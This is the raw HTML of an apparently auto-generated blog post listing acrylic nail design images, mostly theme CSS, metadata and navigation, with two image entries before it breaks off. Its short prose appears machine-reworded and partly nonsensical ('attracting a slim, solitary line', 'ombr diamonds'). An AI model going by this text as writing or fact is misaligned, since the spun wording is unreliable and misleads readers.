#navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 23 Best Ideas for Acrylic Nail Ideas Tumblr",
    "description": "The 23 Best Ideas for Acrylic Nail Ideas Tumblr .Once the bright white shades of summertime have&hellip;",
    "datePublished": "2022-12-10",
    "datemodified": "2022-12-10",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/acrylic-nail-ideas-tumblr\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Acrylic Nail Ideas Tumblr Best Of 33 Cute Acrylic Nail Designs Tumblr Stylepics-216663.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/nail-art\/",
                "name": "Nail Art"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/nail-art\/nail-ideas\/",
                "name": "Nail Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/acrylic-nail-ideas-tumblr\/",
                "name": "The 23 Best Ideas for Acrylic Nail Ideas Tumblr"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-122288 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/nail-art/">Nail Art</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/nail-art/nail-ideas/">Nail Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 23 Best Ideas for Acrylic Nail Ideas Tumblr</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-122288" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/nail-art/nail-ideas/"  rel="category tag">Nail Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 23 Best Ideas for Acrylic Nail Ideas Tumblr</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-12-10T03:29:25+00:00">December 10, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-12-10T03:29:25+00:00">December 10, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Acrylic%20Nail%20Ideas%20Tumblr%20Best%20Of%2033%20Cute%20Acrylic%20Nail%20Designs%20Tumblr%20Stylepics-216663.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Acrylic Nail Ideas Tumblr Best Of 33 Cute Acrylic Nail Designs Tumblr Stylepics" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Acrylic%20Nail%20Ideas%20Tumblr%20Best%20Of%2033%20Cute%20Acrylic%20Nail%20Designs%20Tumblr%20Stylepics-216663.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">1. 33 Cute Acrylic Nail Designs Tumblr StylePics</a></li><li><a href="#2_coffin_shaped_nails">2. coffin shaped nails</a></li><li><a href="#3_long_acrylic_nails">3. long acrylic nails</a></li><li><a href="#4_3d_acrylic_nails">4. 3d acrylic nails</a></li><li><a href="#5_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">5. 33 Cute Acrylic Nail Designs Tumblr StylePics</a></li><li><a href="#6_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">6. 33 Cute Acrylic Nail Designs Tumblr StylePics</a></li><li><a href="#7_29_Tumblr_Nail_Art_Designs_Ideas">7. 29 Tumblr Nail Art Designs Ideas</a></li><li><a href="#8_Cute_Nail_Designs_Tumblr_Pccala">8. Cute Nail Designs Tumblr Pccala</a></li><li><a href="#9_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">9. 33 Cute Acrylic Nail Designs Tumblr StylePics</a></li><li><a href="#10_32_White_Nail_Designs_Tumblr_StylePics">10. 32 White Nail Designs Tumblr StylePics</a></li><li><a href="#11_white_acrylic_nails">11. white acrylic nails</a></li><li><a href="#12_acrylic_nail_art_designs_tumblr_1_PicsRelevant">12. acrylic nail art designs tumblr 1 PicsRelevant</a></li><li><a href="#13_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">13. 33 Cute Acrylic Nail Designs Tumblr StylePics</a></li><li><a href="#14_summer_acrylic_nails">14. summer acrylic nails</a></li><li><a href="#15_rhinestone_nails_on_Tumblr">15. rhinestone nails on Tumblr</a></li><li><a href="#16_cute_nails">16. cute nails</a></li><li><a href="#17_acrylic_nail_design">17. acrylic nail design</a></li><li><a href="#18_acrylicnail">18. acrylicnail</a></li><li><a href="#19_cute_acrylic_nail_designs">19. cute acrylic nail designs</a></li><li><a href="#20_Cute_Acrylic_Nails_Tumblr">20. Cute Acrylic Nails Tumblr</a></li><li><a href="#21_long_acrylic_nails">21. long acrylic nails</a></li><li><a href="#22_29_Tumblr_Nail_Art_Designs_Ideas">22. 29 Tumblr Nail Art Designs Ideas</a></li><li><a href="#23_Acrylic_Nails_Tumblr_ideas">23. Acrylic Nails Tumblr ideas</a></li></ul></div>
<br />
<b>The 23 Best Ideas for Acrylic Nail Ideas Tumblr<br />
</b>.Once the bright white shades of summertime have gone away from our nails, it&#8217;s time to aim for something a little warmer. Try a beautiful off-white color, after that achieve the world&#8217;s most convenient nail art by attracting a slim, solitary line down one nail per hand.</p>
<p>&nbsp;</p>
<h2><span id="1_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">1. 33 Cute Acrylic Nail Designs Tumblr StylePics</span></h2>
<p><img title="33 cute acrylic nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 33 Cute Acrylic Nail Designs Tumblr StylePics</b>. Source Image: <a href="http://style-pics.com/wp-content/uploads/2017/07/almond-acrylic-nail-designs-tumblr_27_1.jpg" target="_blank" rel="noopener noreferrer">style-pics.com</a>. Visit this site for details: <a href="http://style-pics.com/2017/08/05/33-cute-acrylic-nail-designs-tumblr/" target="_blank" rel="noopener noreferrer">style-pics.com</a></p>
<p>The queen of nail art is back with an additional spectacular claws. She&#8217;s serving us neons, she&#8217;s offering us matte, she&#8217;s offering us ombr this manicure is every event nail fad involved one.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_coffin_shaped_nails">2. coffin shaped nails</span></h2>
<p><img title="coffin shaped nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-awesome-coffin-shaped-nails-of-acrylic-nail-ideas-tumblr.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-awesome-coffin-shaped-nails-of-acrylic-nail-ideas-tumblr.png" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from coffin shaped nails</b>. Source Image: <a href="https://68.media.tumblr.com/0b5946000af7d7bb433df964f52a5a7a/tumblr_o0g4stUB6N1v2x1izo1_500.png" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/coffin-shaped-nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>That being said, the fundamental &#8220;enjoyable factor&#8221; should not be undervalued. Besides, when else are you going to cover on your own head to toe in opulent body tattoos, glitter, ombr diamonds, or hell, all three at the same time? Which brings us to celebration nail art concepts. We assembled 14 of the very best festival-inspired nail art suggestions we have actually seen on Instagram as of late to keep your nail video game motivated.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_long_acrylic_nails">3. long acrylic nails</span></h2>
